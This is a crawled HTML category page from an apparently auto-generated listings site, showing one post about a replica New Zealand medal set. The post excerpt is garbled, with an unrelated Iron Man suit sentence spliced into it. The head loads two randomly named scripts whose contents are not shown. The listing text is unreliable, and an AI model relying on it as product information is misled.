

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kamloopstrackandfield.ca/category/zealand/
body_size: 6024
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>	<html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>	<html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->
<head>
	<meta charset="utf-8">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<title></title>
	<!-- SEO Tags -->
	<meta name="description" content="">
	<meta name="author" content="">
	<meta property="og:site_name" content="Kamloop Site" />
	<meta property="og:title" content="" />
	<meta property="og:url" content="kamloopstrackandfield.ca/category/zealand/" />
	<meta itemprop="name" content="Kamloop Site">

	<!-- Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1">

	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	
	<link rel="pingback" href="https://kamloopstrackandfield.ca/xmlrpc.php" />
	<meta name="generator" content="WordPress 4.1.1" />
<link rel="alternate" type="application/rss+xml" title="Kamloop Site &raquo; Feed" href="https://kamloopstrackandfield.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamloop Site &raquo; Comments Feed" href="https://kamloopstrackandfield.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kamloop Site &raquo; zealand Category Feed" href="https://kamloopstrackandfield.ca/category/zealand/feed/" />
<link rel='stylesheet' id='pls-slideshow-orbit-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/slideshow/orbit/orbit.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-image-util-fancybox-style-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///kamloopstrackandfield.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tampa-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/css/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-plugin-nags-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/plugin-nags.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-widget-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/contact.widget.ajax.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/normalize.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pls-default-960-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/css/styles/960.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/chosen/chosen.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='https:///kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/jquery-ui/css/smoothness/jquery-ui-1.8.17.custom.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///kamloopstrackandfield.ca/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
    	<script type="text/javascript">//<![CDATA[
			var info = {"ajaxurl": "https://kamloopstrackandfield.ca/wp-admin/admin-ajax.php"};
    	//]]>
    	</script>
    	<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/slideshow/orbit/jquery.orbit.js'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/chosen/chosen.jquery.min.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/js/libs/chosen/chosen-custom.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kamloopstrackandfield.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kamloopstrackandfield.ca/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Kamloop Site"/>
	<meta property="og:title" content="Replica New Zealand Medals Set Of 4 Full Size."/>
		<meta property="og:description" content="Life Size Real Iron Man Suit Mark 43 by Toys Asia for 365 000The item replica new zealand medals set of 4 full size is in sale since Wednesd"/>
	
	<meta property="og:url" content="https://kamloopstrackandfield.ca/2018/09/19/replica-new-zealand-medals-set-of-4-full-size/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">body {
}
#top-bg, footer #copyright {
}
body, header #contact {
}
h3, .inner h2 {
}
.inner {
}
header h1 a, header h1 a:visited {
}
header h1 a:hover {
}
header h2 {
}
header #contact p.email a, header #contact p.email a:visited {
}
header #contact p.phone {
}
.list-unit h4 a, .listing-item h4 a:visited, .list-unit .info-bt {
}
.list-unit h4 a:hover, .list-unit .info-bt:hover {
}
.list-unit p.area {
}
.list-unit img {
}
.list-unit .lu-price p.price {
}
.list-unit .details-bt {
}
body.single-property article.property-details p.state {
}
body.single-property article.property-details p.state span.rent {
}
body.single-property article.property-details p.state span.details {
}
body.single-property article.property-details .user-generated p {
}
body.single-property article.property-details .user-generated ul li {
}
body.single-property aside #gallery img {
}
.post-slot h4 a, .post-slot h4 a:visited {
}
.post-slot h4 a:hover {
}
.post-slot .post-info {
}
.post-slot p, body.single-post article.post {
}
.post-slot a, .post-slot a:visited, body.single-post article.post a, body.single-post article.post a:visited {
}
.post-slot p a:hover, body.single-post article.post p a:hover {
}
.post-slot a.read-more, .post-slot a.read-more:visited {
}
.post-slot a.read-more:hover {
}
aside .pls-quick-search label, aside .common-side-cont label {
}
aside .pls-quick-search #form-container, aside .common-side-cont {
}
aside .pls-quick-search input#search, aside .placester_contact input[type='submit'], aside input#searchsubmit {
}
.widget .featured-slot h4 a, .widget .featured-slot h4 a:visited, .widget .agent h4, .widget #map-widget p.address {
}
.widget .featured-slot h4 a:hover {
}
.widget .office, .widget .rent-label span, .widget .agent a, .widget .agent a:visited {
}
.widget .agent a:hover {
}
.widget .agent img, .widget .pls-listings img {
}
</style><script async type="text/javascript" src="/faqygyly.js"></script>
<script type="text/javascript" src="/bupuvo.js"></script>
	
</head>

<body class="archive category category-zealand category-276">
<div id="top-bg">

	
	<div id="container">

		<header>

		
		<section id="slogan">

			
			
							<h1><a href="https://kamloopstrackandfield.ca/">Kamloop Site</a></h1>
				<h2></h2>
			
		</section><!--logo-->

		<div class="clr"></div>

		<nav class="primary">

	<div class=""><ul><li class="page_item page-item-6"><a href="https://kamloopstrackandfield.ca/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://kamloopstrackandfield.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://kamloopstrackandfield.ca/terms-of-use/">Terms of Use</a></li></ul></div>

  <!-- <a id="login" class="bt-signup" title="Login" href="#login_form"><span>Login</span></a>
  <a id="signup" class="bt-login" title="Sign Up" href="#signup_form"><span>Sign Up</span></a> -->

	<!-- SIGN UP FORM -->
	<!-- <div class="popup-form">
    <form id="signup_form" method="post" action="">
      <div class="popup-top">
        <h3>SIGN UP</h3>
        <div class="clearfix"></div>
      </div>
      <div class="popup-main">
      <p>Fill all the fields to create your account.</p>          
      <p id="login_error">Please, enter data</p>

      <label for="login_name">Login</label>
      <input type="text" id="login_name" name="login_name" class="inp-popup" size="30" />
      <div class="clearfix"></div>              

      <label for="login_pass">Password</label>
      <input type="password" id="login_pass" name="login_pass" class="inp-popup" size="30" />
      <div class="clearfix"></div>              

      <input type="submit" value="Login" class="popup-bt" />
      <div class="clearfix"></div>
      </div>
    </form>
	</div> -->

	<!-- LOGIN FORM -->
	<!-- <div class="popup-form">
		<form id="login_form" method="post" action="">
      <div class="popup-top">
        <h3>LOGIN</h3>
        <div class="clearfix"></div>
      </div>
      <div class="popup-main">
      <p>Fill all the fields to create your account.</p>            
		    	<p id="login_error">Please, enter data</p>

      <label for="login_name">Login</label>
      <input type="text" id="login_name" name="login_name" class="inp-popup" size="30" />
      <div class="clearfix"></div>

      <label for="login_pass">Password</label>
      <input type="password" id="login_pass" name="login_pass" class="inp-popup" size="30" />
      <div class="clearfix"></div>

			<input type="submit" value="Login" class="popup-bt" />
      <div class="clearfix"></div>
    </div>
		</form>
	</div> -->
<div class="clr"></div>
</nav><!--primary--> 

	</header>
<div id="banner">
&nbsp;
</div>	

<div class="wrapper">

		
        <h2>zealand</h2>

	


	
		<div class="post-slot">
			<div class="entry-header">
				<h4><a href="https://kamloopstrackandfield.ca/2018/09/19/replica-new-zealand-medals-set-of-4-full-size/" title="Replica New Zealand Medals Set Of 4 Full Size.Permalink to ">Replica New Zealand Medals Set Of 4 Full Size.</a></h4>
				<p class="post-info">Posted by admin on September 19th, 2018</p>
			</div>
			<p><p>Life Size Real Iron Man Suit Mark 43 by Toys Asia for 365 000The item replica new zealand medals set of 4 full size is in sale since Wednesday, September 27, 2017. All medals are available individually or in the set! The seller is medalsrusgavin and is located in Kelso, QLD.</p>
</p>
			<a class="read-more" href="https://kamloopstrackandfield.ca/2018/09/19/replica-new-zealand-medals-set-of-4-full-size/">Read More</a>
			<p class="post-tags">Tags: <a href="https://kamloopstrackandfield.ca/tag/full/" rel="tag">full</a>, <a href="https://kamloopstrackandfield.ca/tag/medals/" rel="tag">medals</a>, <a href="https://kamloopstrackandfield.ca/tag/replica/" rel="tag">replica</a>, <a href="https://kamloopstrackandfield.ca/tag/size/" rel="tag">size</a>, <a href="https://kamloopstrackandfield.ca/tag/zealand/" rel="tag">zealand</a></p>
		</div>

	 
	 <nav class="posts">
	     <div class="prev"></div>
	     <div class="next"></div>
	 </nav>
    

	<aside>
	      
      <section id="search-2" class="widget widget_search widget-widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://kamloopstrackandfield.ca/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries widget-widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://kamloopstrackandfield.ca/2026/01/04/vintage-valley-self-propelled-farm-irrigation-porcelain-sign-agriculture-farmer-john-deere-signs/">Vintage VALLEY Self Propelled Farm Irrigation Porcelain Sign Agriculture Farmer John Deere Signs</a>
						</li>
					<li>
				<a href="https://kamloopstrackandfield.ca/2025/12/15/vintage-antique-kentucky-fried-chicken-bucket-light-lamp-shade-globe-kfc-sanders/">Vintage Antique Kentucky Fried Chicken Bucket Light Lamp Shade Globe Kfc Sanders</a>
						</li>
					<li>
				<a href="https://kamloopstrackandfield.ca/2025/11/25/amt-lil-cashbox-125/">Amt Lil&#8217; Cashbox 1/25</a>
						</li>
					<li>
				<a href="https://kamloopstrackandfield.ca/2025/11/01/porter-cable-16-5116-omnijig-dovetail-machine-wood-working-free-shipping/">Porter Cable 16&#8221; 5116 Omnijig Dovetail Machine, Wood Working, Free Shipping</a>
						</li>
					<li>
				<a href="https://kamloopstrackandfield.ca/2025/10/01/original-german-wwii-m42-stahlhelm-steel-helmet-shell-size-66-maker-marked-wwii-german-helmet/">Original German WWII M42 Stahlhelm Steel Helmet- Shell Size 66, Maker Marked Wwii German Helmet</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget_archive widget-widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://kamloopstrackandfield.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/10/'>October 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/03/'>March 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/02/'>February 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/08/'>August 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/07/'>July 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/06/'>June 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2023/09/'>September 2023</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2023/06/'>June 2023</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/12/'>December 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/08/'>August 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/07/'>July 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/06/'>June 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/04/'>April 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/03/'>March 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/12/'>December 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/11/'>November 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/10/'>October 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/06/'>June 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/05/'>May 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/04/'>April 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/03/'>March 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2021/02/'>February 2021</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/12/'>December 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/11/'>November 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/10/'>October 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/09/'>September 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/08/'>August 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/10/'>October 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/08/'>August 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/06/'>June 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/03/'>March 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2018/09/'>September 2018</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://kamloopstrackandfield.ca/2018/05/'>May 2018</a></li>
		</ul>
</section><section id="categories-2" class="widget widget_categories widget-widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2172"><a href="https://kamloopstrackandfield.ca/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://kamloopstrackandfield.ca/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://kamloopstrackandfield.ca/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://kamloopstrackandfield.ca/category/antiblocage/" >antiblocage</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://kamloopstrackandfield.ca/category/antiqued/" >antiqued</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://kamloopstrackandfield.ca/category/balloon/" >balloon</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kamloopstrackandfield.ca/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://kamloopstrackandfield.ca/category/binoculars/" >binoculars</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://kamloopstrackandfield.ca/category/blowers/" >blowers</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://kamloopstrackandfield.ca/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://kamloopstrackandfield.ca/category/cashbox/" >cashbox</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://kamloopstrackandfield.ca/category/catalinastamps/" >catalinastamps</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://kamloopstrackandfield.ca/category/characters/" >characters</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://kamloopstrackandfield.ca/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://kamloopstrackandfield.ca/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://kamloopstrackandfield.ca/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://kamloopstrackandfield.ca/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://kamloopstrackandfield.ca/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://kamloopstrackandfield.ca/category/currency/" >currency</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://kamloopstrackandfield.ca/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://kamloopstrackandfield.ca/category/cylinders/" >cylinders</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://kamloopstrackandfield.ca/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://kamloopstrackandfield.ca/category/debates/" >debates</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://kamloopstrackandfield.ca/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://kamloopstrackandfield.ca/category/earthquake/" >earthquake</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://kamloopstrackandfield.ca/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://kamloopstrackandfield.ca/category/extinguisher/" >extinguisher</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://kamloopstrackandfield.ca/category/figuarts/" >figuarts</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://kamloopstrackandfield.ca/category/ford-tractor-diesel/" >ford tractor diesel</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://kamloopstrackandfield.ca/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://kamloopstrackandfield.ca/category/graduated/" >graduated</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://kamloopstrackandfield.ca/category/gretzky/" >gretzky</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://kamloopstrackandfield.ca/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://kamloopstrackandfield.ca/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://kamloopstrackandfield.ca/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://kamloopstrackandfield.ca/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://kamloopstrackandfield.ca/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://kamloopstrackandfield.ca/category/inverter/" >inverter</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://kamloopstrackandfield.ca/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://kamloopstrackandfield.ca/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://kamloopstrackandfield.ca/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://kamloopstrackandfield.ca/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://kamloopstrackandfield.ca/category/mccauley/" >mccauley</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://kamloopstrackandfield.ca/category/mediaeval/" >mediaeval</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://kamloopstrackandfield.ca/category/monoblock/" >monoblock</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://kamloopstrackandfield.ca/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://kamloopstrackandfield.ca/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://kamloopstrackandfield.ca/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://kamloopstrackandfield.ca/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://kamloopstrackandfield.ca/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://kamloopstrackandfield.ca/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://kamloopstrackandfield.ca/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://kamloopstrackandfield.ca/category/resonated/" >resonated</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://kamloopstrackandfield.ca/category/scenecraft/" >scenecraft</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://kamloopstrackandfield.ca/category/sculpture/" >sculpture</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://kamloopstrackandfield.ca/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://kamloopstrackandfield.ca/category/spot-light-lamp/" >spot light lamp</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://kamloopstrackandfield.ca/category/spotting/" >spotting</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://kamloopstrackandfield.ca/category/stainless-steel-truck/" >stainless steel truck</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://kamloopstrackandfield.ca/category/straitjacket/" >straitjacket</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://kamloopstrackandfield.ca/category/surveillance/" >surveillance</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://kamloopstrackandfield.ca/category/tacforce/" >tacforce</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://kamloopstrackandfield.ca/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://kamloopstrackandfield.ca/category/vintage-automobile-advertising/" >vintage automobile advertising</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://kamloopstrackandfield.ca/category/welcome-blog/" >welcome blog</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://kamloopstrackandfield.ca/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://kamloopstrackandfield.ca/category/withoriginal/" >withoriginal</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://kamloopstrackandfield.ca/category/wwii-german-helmet/" >wwii german helmet</a>
</li>
	<li class="cat-item cat-item-276 current-cat"><a href="https://kamloopstrackandfield.ca/category/zealand/" >zealand</a>
</li>
		</ul>
</section>
  </aside>  
<div class="clearfix"></div>
</div>


		
		<footer>
			<nav id="footer-nav">
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://kamloopstrackandfield.ca/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://kamloopstrackandfield.ca/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://kamloopstrackandfield.ca/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav><!--footer-nav-->

			<section id="footer-logo">
				<h1><a href="https://kamloopstrackandfield.ca/">Kamloop Site</a></h1>
				<h2></h2>
			</section><!--logo-->

			
			
			<p id="copyright">&copy;2012 Kamloop Site | <a href="https://placester.com/" rel="nofollow">Real Estate Marketing</a> by Placester</p>

			<div class="clr"></div>
		</footer>

  </div><!--container-->

</div><!--TOP BACKGROUND-->

	<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.pack.js'></script>
<script type='text/javascript' src='https://kamloopstrackandfield.ca/wp-content/themes/default/blueprint/extensions/image-util/fancybox/default-settings.js'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/kamloopstrackandfield.ca\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///kamloopstrackandfield.ca/wp-content/themes/default/js/script.js?ver=4.1.1'></script>
